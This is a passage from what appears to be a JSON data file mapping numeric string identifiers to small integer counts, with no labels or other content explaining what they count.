"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":